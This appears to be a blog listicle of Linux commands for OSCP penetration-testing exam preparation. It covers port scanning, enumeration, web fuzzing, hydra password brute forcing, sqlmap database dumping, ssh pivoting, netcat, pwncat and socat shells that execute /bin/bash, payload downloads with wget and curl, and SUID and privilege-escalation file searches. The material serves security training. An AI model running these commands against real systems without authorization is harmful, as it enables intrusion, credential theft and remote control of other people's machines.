Top 10 commands to pass the OSCP certification (Updated!)
Try harder and get the d*** certification!

Penetration testers often use various Linux commands for reconnaissance, vulnerability assessment, exploitation, and post-exploitation.
Here are ten important Linux commands for penetration testers that want to crack the OSCP certification at the first attempt:
nmap / us: Port scanners for network discovery and security auditing.
nmap -sS -p- $IP
nmap --script=snmp-brute $IP
nmap --scripts default,safe $IP
us -mT -Iv $IP:a -r 3000 -R 3 && us -mU -Iv $IP:a -r 3000 -R 3More scanning commands:
enum4linux: Tool for enumerating information from Windows and Samba systems.
enum4linux -a <target>ffuz: For targeted web files and folders brute forcing.
ffuf -w /path/to/wordlist -u https://target/FUZZ
ffuf --input-cmd 'radamsa --seed $FFUF_NUM example1.txt example2.txt' -H "Content-Type: application/json" -X POST -u https://ffuf.io.fi/FUZZ -mc all -fc 400hydra: Password-cracking tool supporting various protocols.
hydra -l <username> -P <password-list> <target> <protocol>More password cracking commands:
sqlmap: Automated SQL injection and database takeover tool.
sqlmap -u "http://<target>/page.php?id=1" --dbsMore SQL injection tricks:
metasploit-framework: Framework for developing, testing, and using exploit code.
msfconsolessh for tunneling connections from a hacked machine to yours bypassing firewalls:
ssh -L <localhost port>:<remote IP>:<remote port> $IP
ssh -R <server side port>:<localhost>:<local port> $IP
ssh -D <LOCAL PROXY PORT> -p <REMOTE PORT> <TARGET>More pivoting commands:
netcat (nc) / ncat / pwncat / socat : Networking utility for reading and writing data across network connections.
nc -nvv -lp 8080
nc -nvvlp 8989 -e /bin/bash
pwncat -l -e '/bin/bash' 8080 -k
socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,saneMore commands for direct and reverse shells:
wget / curl: Download files from the internet, useful for transferring payloads.
wget http://$URL/$FILE
curl -o file.bin -k http://$URL/$FILEfind: Search for files and directories based on various criteria.
find / -perm -4000 -ls 2> /dev/null
find / -path /sys -prune -o -path /proc -prune -o -type f -perm -o=w -ls 2> /dev/null
find / -path /sys -prune -o -path /proc -prune -o -type d -perm -o=w -ls 2> /dev/null
find / -name "*.txt" -ls 2> /dev/null
find / -name "*.log" -ls 2> /dev/nullThese commands are just a starting point, and the usage may vary based on the specific scenario and target environment.